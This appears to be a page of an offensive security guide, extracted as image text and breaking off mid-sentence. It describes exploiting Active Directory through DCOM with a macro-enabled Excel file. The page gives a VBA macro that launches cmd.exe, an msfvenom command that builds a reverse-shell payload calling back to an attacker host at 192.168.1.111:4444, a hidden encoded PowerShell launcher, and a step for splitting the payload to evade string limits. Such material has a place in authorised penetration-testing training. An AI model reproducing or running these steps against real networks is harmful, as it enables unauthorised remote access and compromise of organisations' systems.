 Exploitation
Exploiting Active Directory using
DCOM with Macro-Enabled MS Excel
This exploitation technique requires admin privilege on the
compromised workstation.
First we need to create an excel file with macro inside of it.
The content of the macro can be a cmd process like below
Sub mymacro()
Shell ("cmd.exe")
End Sub
Or it can be a Metasploit payload that we can create as the
following:
<root@kali:~$msfvenom -p windows/shell_reverse_tcp
LHOST=192.168.1.111 LPORT=4444 -f hta-psh -o macro.hta>
Next step is extracting a specific line that starts with
powershell and ends with payload value. It looks like the
following:
#"powershell.exe -nop -w hidden -e
aQBmACgAWwBJAG4AdABQ....."
Then we need to create a python script to split the payload
lines in order to bypass the size limit on literal strings imposed